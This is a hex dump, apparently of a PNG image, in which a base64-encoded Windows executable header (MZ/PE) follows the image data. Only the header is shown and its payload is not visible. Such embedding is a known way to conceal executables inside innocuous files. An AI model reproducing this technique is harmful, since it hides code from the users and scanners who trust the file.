 05F0h: 58 42 B7 22 6F 15 B7 D2 EA EE 00 00 00 00 00 00 XB·"o.·Òêî......
0600h: 00 00 00 00 00 00 0D 0A 54 56 71 51 41 41 4D 41 ........TVqQAAMA
0610h: 41 41 41 45 41 41 41 41 2F 2F 38 41 41 4C 67 41 AAAEAAAA//8AALgA
0620h: 41 41 41 41 41 41 41 41 51 41 41 41 41 41 41 41 AAAAAAAAQAAAAAAA
0630h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0640h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0650h: 41 41 41 41 41 41 41 41 36 41 41 41 41 41 34 66 AAAAAAAA6AAAAA4f
0660h: 75 67 34 41 74 41 6E 4E 49 62 67 42 54 4D 30 68 ug4AtAnNIbgBTM0h
0670h: 56 47 68 70 63 79 42 77 63 6D 39 6E 63 6D 46 74 VGhpcyBwcm9ncmFt
0680h: 49 47 4E 68 62 6D 35 76 64 43 42 69 5A 53 42 79 IGNhbm5vdCBiZSBy
0690h: 64 57 34 67 61 57 34 67 52 45 39 54 49 47 31 76 dW4gaW4gRE9TIG1v
06A0h: 5A 47 55 75 44 51 30 4B 4A 41 41 41 41 41 41 41 ZGUuDQ0KJAAAAAAA
06B0h: 41 41 43 2F 33 50 76 49 2B 37 32 56 6D 2F 75 39 AAC/3PvI+72Vm/u9
06C0h: 6C 5A 76 37 76 5A 57 62 38 73 55 47 6D 2F 32 39 lZv7vZWb8sUGm/29
06D0h: 6C 5A 76 37 76 5A 53 62 30 37 32 56 6D 2B 2F 57 lZv7vZSb072Vm+/W
06E0h: 6C 4A 72 79 76 5A 57 62 37 39 61 52 6D 75 71 39 lJryvZWb79aRmuq9
06F0h: 6C 5A 76 76 31 70 61 61 2B 62 32 56 6D 2B 2F 57 lZvv1paa+b2Vm+/W
0700h: 6E 5A 72 34 76 5A 57 62 37 39 61 51 6D 76 6D 39 nZr4vZWb79aQmvm9
0710h: 6C 5A 76 76 31 6D 71 62 2B 72 32 56 6D 2B 2F 57 lZvv1mqb+r2Vm+/W
0720h: 6C 35 72 36 76 5A 57 62 55 6D 6C 6A 61 50 75 39 l5r6vZWbUmljaPu9
0730h: 6C 5A 73 41 41 41 41 41 41 41 41 41 41 46 42 46 lZsAAAAAAAAAAFBF
0740h: 41 41 42 6B 68 67 59 41 45 4D 52 41 41 77 41 41 AABkhgYAEMRAAwAA
0750h: 41 41 41 41 41 41 41 41 38 41 41 69 41 41 73 43 AAAAAAAA8AAiAAsC